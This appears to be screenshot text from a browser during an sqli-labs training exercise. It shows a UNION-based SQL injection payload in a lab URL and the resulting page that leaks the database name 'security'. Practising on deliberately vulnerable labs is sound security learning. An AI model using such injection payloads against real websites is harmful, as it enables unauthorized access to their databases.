 不安全 http://192.168.18.174/sqli-labs/Less-1/?id=-1' union select 1,database(),3 --+
京东商城 信息搜集
Welcome Dhakkan
Your Login name:security
Your Password:3